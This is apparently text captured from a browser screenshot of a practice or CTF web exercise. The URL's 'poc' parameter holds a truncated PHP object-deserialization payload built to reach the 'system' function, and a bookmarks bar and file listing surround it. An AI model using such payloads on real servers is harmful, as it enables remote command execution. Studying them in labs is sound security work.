 不安全 | 119.23.70.91/demo.php?poc=O:4:"Temp":3:{s:3:"pri";O:4:"Fake":2:{s:4:"firm";N;s:4:"test";N;}s:3:"fin";i:1;s:6:"action";s:80:"a:2:{i:0;O:3:"OwO":2:{s:2:"fc";s:6:"system";s:4:"arg...
应用 Gmail YouTube GitHub 哈尔滨工业大学深... 竞赛中心 web 云效 · 新一代企业... SQL 安全产品在线评测 在线合并PDF文件... 优 党 - 优品PPT 哔哩哔哩 ( ゜- ゜)つ... mine » 阅读清单
404.html demo.php index.html index.php